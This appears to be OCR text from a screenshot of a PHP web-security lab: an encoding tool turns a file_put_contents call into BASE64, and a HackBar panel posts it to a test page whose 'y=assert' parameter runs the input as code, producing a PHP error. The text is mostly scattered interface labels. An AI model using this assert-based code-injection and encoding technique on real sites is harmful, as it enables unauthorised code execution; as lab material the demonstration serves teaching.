 ZIP
test.php
iami
zip
添加待办事项
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
普通文本:
呵呵软件:5.1.vg 呵呵 QQ541231936
迅雷Thunder
快车FlashGet
FlashGetx
Playmov
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
其他转换
编码解码
URL
GoogleURL
BASE64
短信PDU
Escape
Uuencode
Encode
Unescape
Unescape2
加解密
file_put_contents('xiaodi.txt','xigua');
编码↓ 解码↑ 方法: BASE64(编码解码)
BASE64编码: 密码: 参数一: 参数二:
ZmlsZV9wdXRfY29udGVudHMoJ3hpYW9kaS50eHQnLCd4aWd1YScpOw==
当前方法:BASE64
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://test.xi...?x=b&y=assert
http://test.xi...?x=b&y=assert
test.xiaodi8.com/1.php?x=b&y=assert
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
test.xiaodi8.com/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
z=ZmlsZV9wdXRfY29udGVudCgneGlhb2RpLnR4dCcsJ3hpZ3VhJyk7
Fatal error: Call to undefined function file_put_content() in C:\wwwroot\test.xiaodi8.com\1.php(4) : assert code on line 1